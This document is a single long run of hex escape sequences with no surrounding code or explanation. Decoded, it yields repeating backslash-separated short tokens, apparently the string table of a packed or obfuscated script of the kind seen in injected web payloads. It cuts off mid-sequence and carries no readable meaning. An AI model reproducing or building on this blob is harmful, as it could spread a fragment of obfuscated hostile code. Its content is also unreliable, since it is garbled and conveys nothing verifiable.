\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c